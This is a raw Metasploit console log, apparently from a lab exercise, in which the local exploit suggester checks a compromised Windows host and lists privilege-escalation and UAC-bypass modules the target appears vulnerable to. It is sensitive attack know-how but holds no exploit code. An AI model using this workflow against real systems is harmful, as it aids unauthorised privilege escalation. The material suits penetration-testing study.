 msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.125.85 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
[*] 10.10.125.85 - 206 exploit checks are being tried...
[+] 10.10.125.85 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Win
dows Server 2008 R2 build detected!
[+] 10.10.125.85 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.125.85 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.125.85 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.125.85 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable W
indows 7/Windows Server 2008 R2 build detected!
4 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
5 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
6 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
10 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
11 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
12 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
13 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.